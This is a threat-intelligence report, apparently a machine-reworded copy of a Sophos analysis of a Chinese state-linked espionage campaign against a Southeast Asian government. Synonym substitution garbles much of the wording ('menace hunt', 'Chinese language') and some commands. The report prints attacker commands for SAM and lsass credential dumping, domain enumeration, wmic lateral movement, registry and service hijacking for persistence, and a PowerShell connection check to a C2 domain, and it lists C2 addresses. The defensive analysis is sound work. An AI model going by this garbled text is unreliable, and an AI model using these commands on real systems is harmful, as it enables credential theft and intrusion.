Sophos Managed Detection and Response initiated a menace hunt throughout all prospects after the detection of abuse of a susceptible reputable VMware executable (vmnat.exe) to carry out dynamic hyperlink library (DLL) side-loading on one buyer’s community. In a seek for related incidents in telemetry, MDR in the end uncovered a fancy, persistent cyberespionage marketing campaign focusing on a high-profile authorities group in Southeast Asia. As described within the first a part of this report, we recognized no less than three distinct clusters of intrusion exercise current within the group’s community from no less than March 2023 by December 2023.
The three safety menace exercise clusters—which we designated as Alpha (STAC1248), Bravo (STAC1870), and Charlie (STAC1305) – are assessed with excessive confidence to function on behalf of Chinese language state pursuits. On this continuation of our report, we are going to present deeper technical evaluation of the three exercise clusters, together with the ways, strategies, and procedures (TTPs) used within the marketing campaign, aligned to exercise clusters the place potential. We additionally present extra technical particulars on prior compromises throughout the identical group that look like linked to the marketing campaign.
 Determine 1. Venn diagram displaying distinction and overlap of the three safety menace clusters uncovered throughout the Crimson Palace investigation, together with connections to beforehand recognized menace actor teams.
Determine 1. Venn diagram displaying distinction and overlap of the three safety menace clusters uncovered throughout the Crimson Palace investigation, together with connections to beforehand recognized menace actor teams.
Prior compromise
Whereas preliminary entry occurred outdoors the scope of Sophos’s protection throughout the focused group, we had been capable of observe proof of associated exercise courting again to early 2022, main us to suspect the menace actors had long-standing entry to unmanaged property throughout the community.
March 2022 NUPAKAGE Detection
PowerShell Script Block logs from March 2022 point out the adversary was utilizing examine.exe to gather particular file varieties modified after January 1, 2021. The binary was copied from the Group Coverage Object (GPO) path ‘SYSVOL’ to ‘C:UsersPublic’ and deleted after execution.
Upon evaluation, Sophos Labs recognized examine.exe because the software NUPAKAGE, which has been publicly attributed by Pattern Micro to the Chinese language menace group Earth Preta (which overlaps with CrowdStrike’s Mustang Panda). This exercise is recognized by Sophos detection Troj/Steal-BLP.
'C:userspubliccheck.exe 20210101 "txt;doc;docx;xls;xlsx;pdf'
December 2022 DLL-Stitching Incident
When the group enrolled a subset of endpoints with Sophos’ MDR service, a number of detections of suspicious actions on these endpoints prompted investigations. These included a December 2022 investigation into intrusion exercise the place DLL-stitching was used to obfuscate and deploy two malicious backdoors on track area controllers. The attacker created two DLLs (swprvs.dll and appmgmt.dll) and changed the reputable Shadow Copy Supplier Service and Utility Administration Service DLL paths within the registry. An ‘s’ was added to the filename of the reputable swprv.dll and the ‘s’ was eliminated from the reputable appmgmts.dll.
cmd.exe /Q /c reg add HKLMSYSTEMCurrentControlSetServicesswprvParameters /v ServiceDll /t REG_EXPAND_SZ /d "%SystemRootpercentsystem32swprvs.dll" /f 1> 127.0.0.1ADMIN$__.399847 2>&1
To pad the masquerading appmgmt.dll, the menace actor used Impacket to sew the open-source multi-feature proxy software Stowaway (msoe.dll) with all DLLs beginning with ‘d’ from the ‘system32’ listing, leading to greater than 90 executables being stitched one after one other right into a single DLL.
cmd.exe /Q /c copy /b c:windowstempmsoe.dll +c:windowssystem32d*.dll c:windowstempappmgmt.dll 1> 127.0.0.1ADMIN$__2>&1“.

Whereas there have been no direct observations across the creation of swprv.dll, static evaluation indicated the DLL consisted of roughly 120 executables stitched collectively, together with a malicious RAT (lib.dat) with primary functionalities, equivalent to the power to learn and write information and set up C2 communications. Sophos Labs analysts decided the software makes use of the RC4 algorithm to encrypt and decrypt the information utilized by the malware.
Because of the Labs evaluation, detections Troj/Backdr-NX and ATK/Stowaway-C had been deployed throughout Sophos prospects to detect the stitched DLL payloads, and a behavioral detection was created to detect when a Service DLL is added to the registry.
Cluster Alpha (STAC1248)
Credential Entry:
SAM Registry Hive Dump
On March 6, a compromised administrator account was used to pivot from an unmanaged asset to a website controller. As soon as linked, the actor harvested credentials utilizing a standard approach, “reg save hklmsam sam”, to focus on the Safety Accounts Supervisor (SAM) registry hive.
Tried Credential Dumps
Later within the intrusion, the menace actor tried a distant registry dump, “C:Windowssystem32svchost.exe -k localService -p -s RemoteRegistry”, however the file output (‘C:WindowsSystem32PrIwouGs.tmp’) was instantly eliminated by the Sophos agent. In August, Sophos MDR noticed an extra try to make use of a renamed Course of Explorer (p64.exe) to gather extra credentials, “p64.exe -accepteula -ma lsass.exe 1.dmp”, however was once more blocked by Sophos controls.
Discovery:
Area Enumeration
In mid-March 2023, the actor was noticed utilizing legitimate administrator credentials to carry out discovery on a website controller, targeted totally on area enumeration:
- Web group /area
- Web group “area admins” /area
- Web group “area controllers” /area
- Nltest /domain_trusts
- Web session
- Web use
- Web consumer sophos
- Web consumer sophos /area
Extra enumeration efforts occurred in Could because the actor ran instructions to focus on particular domains and DNS data throughout a number of area controllers, which enabled them to rapidly establish customers with administrative rights and the techniques used for authentication. Sophos noticed Cluster Alpha exercise concurrently on totally different area controllers, indicating a complete strategy to harvesting info from every area controller independently.
- Web localgroup directors
- dnscmd . /EnumRecords
- dsquery server
- dsquery * “CN=Configuration,DC=
,DC=native” -Filter “(objectcategory=msExchExchangeServer)” - dnscmd . /EnumRecords
- dnscmd . /EnumZones
PowerShell scripts
The actor additionally leveraged PowerShell modules, equivalent to Get-UserLogon and Get-EventLog, to enumerate discovery info in a stealthier method. Whereas the scope of this reconnaissance was restricted to administrative customers in Could, the checklist expanded to a bigger checklist of customers in June.
By capturing the Occasion ID 4624 occasions in a formatted checklist, the actor was probably making an attempt to verify which techniques had been accessible by the focused accounts. The command output was then saved to MicrosoftUpdate.dat and rsc.dat within the non permanent listing.
cmd.exe /C powershell -command "Get-UserLogon -all|out-file C:CustomersAppDataLocalTempMicrosoftUpdate.dat" > C:WindowsTempswqEqUBj.tmp 2>&1 cmd.exe /C powershell.exe -exec bypass -Command " Get-EventLog -LogName Safety -After '2023/03/01 00:00' | The place-Object {$_.eventid -eq 4624 -and $_.Message-like '* *'} | Format-Record|out-file -filepath C:Customers AppDataLocalTempMicrosoftUpdate.dat" > C:WindowsTempBBXJcedO.tmp 2>&1
Throughout these discovery efforts, the actor promptly cleaned up their instruments and reconnaissance output.
cmd.exe /C del /q "C:Program FilesWindowsPowerShellModulesGet-UserLogonGet-UserLogon.psm1" > C:WindowsTempnTJTUUlN.tmp 2>&1 cmd.exe /C del /q C:CustomersAppDataLocalTempMicrosoftUpdate.dat > C:WindowsTempsFfOvAwR.tmp 2>&1
Assortment & Staging
In preparation to switch the big assortment of inside discovery knowledge, the actor compressed the information utilizing a renamed WinRAR command line software (winsc.exe).
cmd.exe /C C:CustomersAppDataLocalTempwinsc.exe a C:Customers AppDataLocalTemprsc.dat C:Customers AppDataLocalTempMicrosoftUpdate.dat > C:WindowsTempYnlIdMii.tmp 2>&1
Lateral Motion:
Web use and wmic
For lateral motion March and April, the actor used conventional web use and wmic instructions to maneuver to extra machines by way of legitimate accounts.
web use 172.27.wmic /node:"172.27. " /consumer:" " /password:" " course of name create "c:programdatavmnatvmtoolsvmnat.exe"
The actor typed the mistaken slash of their authentications to demarcate the area from the username, which quickly prevented additional lateral motion. We assess with excessive confidence that that is indicative of non-automated exercise. In a later occasion, the attacker mistakenly appended their very own machine’s area to the authentications.
They unexpectedly modified to totally different credentials. We consider this was as a result of they incorrectly assumed that their compromised credentials had been disabled. In consequence, the MDR hunt staff was capable of establish extra compromised accounts.
RDP, Impacket, and PSEXEC
We additionally noticed Distant Desktop Protocol (RDP) exercise in Cluster Alpha, together with the rdpclip operate to chop and paste knowledge from their distant periods. Starting in April, and at a a lot greater frequency in Could, the actor used the atexec and smbexec Impacket modules to remotely execute instructions. Additionally they tried to make use of PSEXEC renamed as bypassrpc.exe for distant execution, however this exercise was blocked by the Sophos agent.
Persistence/ Privilege Escalation:
Registry Key Creation
Following the deployment in March of a replica of a reputable model of vmnat.exe (the VMware NAT service)—the sample of assault that triggered the preliminary menace hunt—the actor was noticed creating registry keys to ascertain persistence.
reg add HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesvmnattoolsParameters /v Utility /t REG_SZ /d c:programdatamicrosoftvmwarevmnatvmtoolsvmnat.exe /f reg add HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesvmnattoolsParameters /v AppDirectory /t REG_SZ /d c:programdatamicrosoftvmwarevmnatvmtools /f
Service Creation – Vmnat by way of INSTSRV.EXE and Srvany.exe
On a number of events, the menace actor chained collectively two unusual LOLBins – instsrv.exe and srvany.exe – to create a service utilizing the exploited vmnat.exe, which supplied persistence with system-level privileges.
c:programdatamicrosoftvmwarevmnatvmtoolsinstsrv.exe vmnattools c:programdatamicrosoftvmwarevmnatvmtoolssrvany.exe
Home windows Providers Abuse
Sophos MDR hunters additionally repeatedly noticed the actor in Cluster Alpha trying to escalate privileges by modifying permissions for the IKEEXT service. The primary try occurred in June when a PhantomNet implant (sslwnd64.exe) created malicious information wlbsctrl.dll and TSVIPSrv.dll and migrated them to the ‘System32’ listing to be loaded by svchost.exe. Concurrently, the implant spawned a command session to restart the SessionEnv and IKEEXT companies, which then loaded wlbsctrl.dll and TSVIPSrv.dll respectively. When the service was restarted, instructions had been executed to switch the permissions for the IKEEXT service within the registry.
Every week later, the menace actor launched a batch file (setup.bat) to deploy a unique model of TSVIPSrv.dll to disk and migrated it to ‘C:WindowsSysWOW64’. In an identical sequence, setup.bat stopped and began the IKEEXT service and modified IKEEXT permissions within the registry.
Web cease IKEEXT reg add hklmSYSTEMCurrentControlSetServicesIKEEXT /v RequiredPrivileges /t REG_MULTI_SZ /d SeAuditPrivilege�SeBackupPrivilege 0SeRestorePrivilege�SeTakeOwnershipPrivilege�SeImpersonatePrivilege�SeTcbPrivilege�SeAssignPrimaryTokenPrivilege�SeManageVolumePrivilege 0SeCreateSymbolicLinkPrivilege�SeShutdownPrivilege /f sc config IKEEXT Begin= auto sc config IKEEXT obj= LocalSystem web begin IKEEXT C:Windowssystem32net1 begin IKEEXT
By loading the DLLs on this manner, the IKEEXT service was contaminated with new variants of EAGERBEE malware (wlbsctrl.dll and TSVIPSrv.dll) , whereas the registry key additions gave the contaminated service extra unauthorized privileges. Particularly, the actor invoked a collection of token privileges, together with SeBackupPrivilege, SeRestorePrivilege, and SeTakeOwnershipPrivilege, which allow learn and write entry management to any file on the system no matter ACL or possession rights. The actor abused these privileges to seize the SAM registry hive and backups of each file, together with these containing administrator hashes. One other invoked privilege was SeTcbPrivilege, which can be utilized to switch process-level entry tokens and impersonate different customers with out having to know their credentials.
Command-and-Management (C2):

Sideloading a Merlin C2 Agent
We noticed the primary persistence mechanism utilized in Cluster Alpha in March, when the attacker deployed , an open-source C2 software written in Golang. To deploy the payload, the actor leveraged a reputable model of vmnat.exe to sideload SHFOLDER.dll, which loaded the Merlin C2 Agent as vmnat.dll. Notably, this noticed sideloading chain carefully resembles a course of described in a report back to deploy a Merlin Agent by a Chinese language menace group tracked as BackdoorDiplomacy.
Sophos Labs evaluation revealed SHFOLDER.dll to have a DLL export title of mfcexport.dll, which seems to be distinctive to this malware, with the export SHGetFolderPathW operate. Curiously, the SHGetFolderPathW operate in SHFOLDER.dll solely runs to invoke the InitGadgets export within the malicious vmnat.dll, resulting in a excessive confidence evaluation that SHFOLDER.dll is used to intercept reputable API calls (shim) and redirect them to the malicious DLL.
As soon as invoked, vmnat.dll makes use of InitGadgets to name the setDesktopMonitorHook operate, which establishes communications with the area cloud.keepasses[.]com earlier than decoding extra payloads into reminiscence. Close to the top of the vmnat.dll file, the C2 URL is appended with a time worth (https://cloud.keepasses[.]com:443;29s) in a configuration block encrypted with DES CBC encryption with the beginning marker “0x5345?”. It additionally accommodates each the Go implementation of OpenSSL and its personal customized DES decryptor (one in frequent use in China), although the included Go SSL libraries include their very own DES decryptor.
Tried deployment of suspected Quarian backdoor loader
In April, the actor was noticed exploiting the reputable executable mobpopup.exe (renamed winsecunicity.exe) to sideload a malicious DLL (pc2msupp.dll). This deployment approach additionally resembles a course of outlined in the identical BitDefender report on Backdoor Diplomacy to sideload the Quarian backdoor. Nonetheless, for the reason that Sophos endpoint safety agent deleted the malicious information previous to execution, we’re unable to verify whether or not the Quarian backdoor was the supposed closing payload.
RUDEBIRD / Impersoni-Faux-Ator Malware
Two days after the tried Quarian sideload, Sophos MDR hunters noticed the actor execute a malware embedded in a reputable model of the SysInternals ZoomIt Display screen Magnifier Utility. In analyzing this pattern, Sophos Labs discovered notable overlap with two publicly reported malware households that additionally embed themselves in reputable purposes: RUDEBIRD and Impersoni-Faux-Ator.
To deploy the malware, the actor overwrote the start code part in a legitimate Sysinternals executable with malicious code. Executed as ‘C:WindowsSysWOW64setupMSI64.EXE’, the recovered malware is a extremely obfuscated pattern able to dynamically parsing the Course of Setting Block (PEB) to stealthily resolve Home windows API capabilities. It makes use of an API hashing algorithm of ‘Multiply 0x21 and ADD‘ to obfuscate which Home windows API calls it’s trying to resolve and execute.

The payload in MSI64.exe is compressed with LZNT1 and staged in separate XOR-encoded blobs. The primary blob is a configuration containing two to C2 IPs (195.123.247[.]50 and 185.195.237[.]123); the opposite is the shellcode of the ultimate payload that’s decompressed utilizing the dynamically resolved RtlDecompressBuffer API and executed. Reverse engineering of the shellcode revealed most of the payload’s capabilities, equivalent to:
The MSI64.exe pattern accommodates the identical publicly out there API hashing algorithm, mutex creation of ‘VV.0’, and C2 IP 185.195.237[.]123 as RUDEBIRD malware detailed by Elastic. Nonetheless, reverse engineering of the pattern additionally revealed the C2 command performance to overlap with documented C2 instructions in Impersoni-Faux-Ator malware detailed by BitDefender. Our evaluation of the out there knowledge leads us to consider that the RUDEBIRD and Impersoni-Faux-Ator malware households are fairly related, or probably even the identical. As such, it is vitally probably that the MSI64.exe pattern leveraged on this marketing campaign was a novel variant of 1 or each malware households.

Endpoint safety vendor software program abuses
All through the marketing campaign, the actor in Cluster Alpha incessantly abused endpoint safety software program binaries to sideload their malicious payloads. In April, Sophos hunters noticed an unsuccessful try to sideload a malicious DLL (mpclient.dll) by executing a Microsoft signed binary a part of Home windows Defender (MpUXsrv.exe), however the payload had already been deleted by Sophos endpoint safety.
A number of months later, the actor exploited an software related to the Chinese language malware safety software program firm Beijing Huorong Community Know-how Co. referred to as usysdiag.exe (renamed ph.exe) to sideload a malicious DLL (SensAPI.dll). Upon execution, ph.exe sideloaded SensAPI.dll and spawned dllhost.exe, which made an outbound connection to attacker IP 139.162.18[.]97 earlier than deleting ph.exe and SensAPI.dll inside 5 minutes. This left a C2 session to the attacker IP spawned into dllhost.exe that was flagged by Sophos detection EQL-WIN-EXE-PRC-PERFLOGS-1.
Loading PhantomNet
Sophos noticed three totally different samples of the PhantomNet backdoor in Cluster Alpha, which had been loaded onto techniques at totally different occasions beneath the file names: sslwnd64.exe; oci.dll; and nethood.exe. PhantomNet (aka SManager, DOWNTOWN) is an easy backdoor able to gathering sufferer info and putting in malicious plugins that has been beforehand attributed to Chinese language APT TA428.
All through the intrusion, the actor in Cluster Alpha leveraged the PhantomNet implants, significantly the sslwnd64.exe pattern, to ascertain C2 communications and cargo extra payloads. All three samples have related code and embedded OpenSSL elements, and their configurations and the paths of their program database (PDB, used for debugging info) resemble a PhantomNet pattern reported by Group-IB Threat Intelligence in June 2023.
Oci.dll PDB path:
E:2023 LTL2023DM20221206NewWakeUp_V4.0_OUTLoadWin32_x64.pdb
Sslwnd64.dll & nethood.dll PDB path:
E:20220501TTT_SharpArrow 7.42022LTL2022061820220915NewWakeUp_V1.0_OUTLoadWin32_x64.pdb
![PhantomNet sample (sslwnd64.exe) configuration containing C2 IPs associate.feedfoodconcerning[.]info & associate.freeonlinelearningtech[.]com](https://news.sophos.com/wp-content/uploads/2024/05/sslwnd64.exe-configuration.png)
Evaluation by Sophos Labs revealed the backdoor samples include zlib-compressed OpenSSL DLLs within the useful resource listing TTT, with an RC4 encrypted config block utilizing the important thing ‘L!Q@W#E$RpercentT^Y&U*A|}t~okay’. The principle loader decrypts and masses the DLL payload earlier than calling the ‘Begin’ export that passes the encrypted configuration deal with to allow C2 communications.

Oci.dll PhantomNet Variant
The oci.dll variant has one distinction: it may be probably utilized in DLL sideloading, because it impersonates explorerframe.dll with its forwarded exports.


In deploying the oci.dll pattern, the actor created a SOCKS proxy for use by the Microsoft Distributed Transaction Coordinator (MSDTC) service however struggled to sideload the malicious DLL because it was moved to the inaccurate Home windows listing for MSDTC.exe to map it. Regardless of this, the actor succeeded in sideloading oci.dll on different servers, and Sophos noticed the SOCKS proxy connecting to a number of attacker C2s a month later: 104.21.3[.]57; 172.67.130[.]71; 185.82.217[.]164; 195.123.245[.]79.
The actor was then seen trying a recognized DLL hijacking approach, phantom DLL sideloading. By putting the malicious oci.dll in a location learn by the MSDTC service’s executable—a location the file doesn’t often happen in—the malicious code was referred to as when the service was stopped and restarted from an area SYSTEM account.
cmd /c transfer oci.dll c:windowssystem32 web cease msdtc sc config msdtc obj= LocalSystem web begin msdtc
Sophos MDR additionally noticed the actor utilizing legitimate accounts to create sslwnd64.exe and execute the backdoor to ascertain C2 communications to attacker IP 185.167.116[.]30, which was additionally used as C2 for the actor’s RUDEBIRD malware.
PowHeartBeat backdoor
Across the identical time, the menace actor in Cluster Alpha used totally different strategies to deploy the PowHeartBeat backdoor and set up temporary connections to msudapis[.]data, now recognized to be an exfiltration area. PowHeartBeat is a full-featured PowerShell backdoor containing numerous layers of obfuscated code masking the backdoor performance.

Determine 11:Diagram displaying totally different strategies used to deploy the PowHeartBeat backdoorIn the primary occasion, VMNat.exe was seen spawning a command session that executed ‘C:ProgramDataMicrosoftVault1.bat’ and ran a PowerShell script (1.ps1) containing the PowHeartBeat backdoor code. The script executes to connect with msudapis[.]data over port 443, compiling ‘C:WindowsTempba0oddofba0oddof.dll’ and persevering with community communications for twenty-four hours.
C:WindowsMicrosoft.NETFrameworkv4.0.30319csc.exe" /noconfig /fullpaths @"C:WindowsTEMPba0oddofba0oddof.cmdline" >> C:WindowsMicrosoft.NETFrameworkv4.0.30319cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:WindowsTEMPRESC412.tmp" "c:WindowsTempba0oddofCSC3B1CFE4783554F8C923D8821BA1B281A.TMP"
Two weeks later, Sophos MDR hunters noticed VMNat launch a PowerShell TCP listener for a similar area (msudapis[.]data) in a possible try to examine the C2 connection, earlier than instantly executing the file SophosUD.exe containing a PowHeartBeat backdoor implant.
cmd /c powersh ||| ell -e[443 | % {echo ((new-object Net.Sockets.TcpClient).Connect("www.msudapis.info",$_)) $_" is open!"} 2>$null]
On this occasion, as a substitute of executing the PowerShell script instantly, the actors used a .NET executable obfuscated utilizing Reactor (SophosUD.exe) as a loader for an AES-encrypted PowerShell script, which exhibited the identical capabilities, CSC compilation, and outbound area because the 1.ps1 script run two weeks earlier than. Upon execution, the backdoor generated direct IP communications to 154.39.137[.]29 (internet hosting the area msudapis[.]data) earlier than being killed roughly 11 minutes later, in addition to executed a CSC compilation that created pdzaix2o.dll.
"C:WindowsMicrosoft.NETFramework64v4.0.30319csc.exe" /noconfig /fullpaths @"C:WindowsTEMPpdzaix2opdzaix2o.cmdline" >> C:WindowsMicrosoft.NETFramework64v4.0.30319cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:WindowsTEMPRES36E9.tmp" "c:WindowsTemppdzaix2oCSCEA37B09CA2D74FFF8466F6A728682F11.TMP"
